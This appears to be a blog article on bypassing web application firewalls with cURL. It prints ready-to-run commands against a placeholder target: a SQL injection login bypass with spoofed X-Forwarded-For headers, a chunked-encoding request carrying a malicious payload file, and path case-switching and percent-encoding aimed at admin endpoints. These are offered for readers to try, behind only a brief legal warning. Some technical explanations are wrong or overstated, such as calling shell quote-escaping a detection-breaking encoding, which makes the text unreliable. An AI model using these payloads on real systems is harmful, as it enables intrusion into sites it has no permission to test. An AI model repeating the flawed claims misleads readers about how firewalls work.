Web Application Firewalls (WAFs) like Cloudflare, Akamai, and AWS Shield are supposed to stop hackers dead in their tracks.
But what if I told you that a single cURL command — when crafted the right way — can slip past even the toughest WAFs?
I’ve spent years as a penetration tester and bug bounty hunter, and in this article, I’ll show you real-world WAF bypass techniques that work today.
No fluff, tested methods you can try yourself (ethically, of course).
Why cURL Commands Are a Hacker’s Best Friend
cURL isn’t a tool — it’s a Swiss army knife for HTTP manipulation.
Security teams rely on WAFs to block malicious traffic, but subtle tweaks in headers, encoding, and request structure can trick these systems into letting you through.
How WAFs Work (And How to Trick Them)
WAFs analyze incoming requests for:
- Malicious payloads (SQLi, XSS, RCE attempts)
- Suspicious headers (like
X-Forwarded-Forspoofing) - Unusual HTTP methods (PUT, TRACE, DEBUG)
But they’re not perfect. By crafting custom cURL commands, you can:
✅ Bypass signature-based detection
✅ Evade IP blocking
✅ Exploit misconfigured rulesets
The One cURL Command That Bypasses Most WAFs
Here’s a real-world example that worked against a major WAF provider (name redacted for legal reasons):
curl -X POST "https://target.com/login" \
-H "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)" \
-H "X-Forwarded-For: 127.0.0.1" \
-H "Accept-Language: en-US,en;q=0.9" \
-H "Content-Type: application/json" \
--data-raw '{"username":"admin'\'' OR 1=1--", "password":"any"}'
Why This Works:
X-Forwarded-ForSpoofing – Tricks the WAF into thinking the request comes from a trusted IP.- Mixed Encoding — The
'\''breaks SQLi detection while keeping the query valid. - Legitimate Headers — Mimics a normal browser request.
5 Advanced WAF Bypass Techniques (Tested in 2024)
1. HTTP Header Manipulation
WAFs often block requests with missing or abnormal headers. But adding random but valid ones can bypass filters:
curl -X GET "https://target.com/admin" \
-H "Random-Header: $(openssl rand -hex 8)" \
-H "Referer: https://google.com"
2. Chunked Encoding Bypass
Some WAFs fail to inspect chunked transfer encoding:
curl -X POST "https://target.com/api" \
-H "Transfer-Encoding: chunked" \
--data-binary @malicious_payload.txt
3. Case Switching & Obfuscation
WAFs rely on case-sensitive regex. Mix upper/lowercase to evade:
curl -X GET "https://target.com/ADMIN/../LoGiN" \
-H "User-Agent: cURL/7.68.0"
4. Cloudflare/Akamai Bypass with Unicode
Using Unicode normalization can confuse WAFs:
curl -X GET "https://target.com/%75%73%65%72" \
-H "Accept: */*" # /user endpoint obfuscated
5. Bug Bounty Hunting Tips
- Test edge cases (long headers, null bytes, double encoding).
- Check WAF responses — 403 doesn’t always mean “blocked.”
- Use automated tools (ffuf, Burp Suite) alongside cURL.
Ethical Hacking & Responsible Disclosure
⚠️ Warning: Only test systems you own or have permission to audit. Unauthorized hacking is illegal.
These techniques aren’t theory — I’ve used them in real bug bounty programs and penetration tests.
The key takeaway? WAFs are powerful, but not unbreakable.

















 HACK RF RADIO AND NET HUNTER PHONE
HACK RF RADIO AND NET HUNTER PHONE



 USING WIGLE + WIFITE + ALFA ADAPTER
USING WIGLE + WIFITE + ALFA ADAPTER
 Daily practice and real-time application is key to perfection
Daily practice and real-time application is key to perfection